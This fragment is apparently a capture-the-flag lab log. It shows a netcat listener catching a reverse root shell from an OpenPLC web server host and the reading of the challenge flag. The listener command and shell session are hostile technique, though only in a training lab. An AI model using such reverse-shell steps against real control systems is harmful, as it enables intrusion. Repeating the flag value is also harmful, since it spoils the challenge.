 ➜ ~ nc -lvnp 4444
Connection from 10.10.219.182:41966
bash: cannot set terminal process group (1014): Inappropriate ioctl for device
bash: no job control in this shell
root@tryhackme:/opt/OpenPLC_v3/webserver# cat /home/ubuntu/flag.txt
cat /home/ubuntu/flag.txt
FLAG{cooling_bypass_exploded}
root@tryhackme:/opt/OpenPLC_v3/webserver#